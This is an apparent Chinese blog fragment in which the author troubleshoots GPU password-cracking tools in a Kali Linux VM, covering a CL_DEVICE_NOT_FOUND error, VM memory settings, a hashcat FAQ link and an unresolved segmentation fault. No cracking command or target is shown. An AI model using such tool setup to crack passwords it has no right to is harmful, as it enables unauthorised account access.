
root@kali:~/文档/open# reboot3D图形没打开,然后关闭虚拟机,勾上下面那个勾
启动Kali...继续执行破解密码命令又报下面的错:

ERROR: clGet DeviceIDS() : -1 CL_DEVICE_NOT_FOUND
在google上找到了解决方法:https://hashcat.net/wiki/doku.php?id=frequently_asked_questions#what_does_the_clgetplatformids_-1001_error_mean

大概意思是GPU内存不足,把内存改大一点就行了
还报错:
执行:

root@kali:~# export DISPLAY=:0然后在执行命令,又报错:
Generating bitmap tables with 16 bits...段错误
在网上找了几个小时都没找到解决方法。。。不报这个错的话,就能直接把密码破解出来。。。